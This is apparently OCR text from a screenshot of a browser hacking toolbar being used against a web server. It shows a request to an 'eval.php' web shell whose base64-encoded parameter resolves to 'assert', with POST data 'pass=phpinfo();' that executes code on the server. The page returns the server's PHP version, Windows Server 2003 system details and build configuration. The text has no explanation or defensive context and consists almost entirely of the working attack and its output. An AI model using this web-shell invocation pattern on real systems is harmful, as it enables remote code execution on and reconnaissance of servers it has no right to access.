 SQL XSS Encryption Encoding Other
URL
http://iis6.com/eval.php?e=YXNzZXJ0
RL
te
Enable Post data Enable Referrer
pass=phpinfo();
PHP Version 5.3.27
php
System Windows NT D185 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service
Pack 2) i586
Build Date Aug 15 2013 11:24:59
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--with-iconv"
"--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader" "--without-xmlrpc"
"--enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-ipv6" "--without-gd"
Server API CGI/FastCGI
Virtual Directory
Support
disabled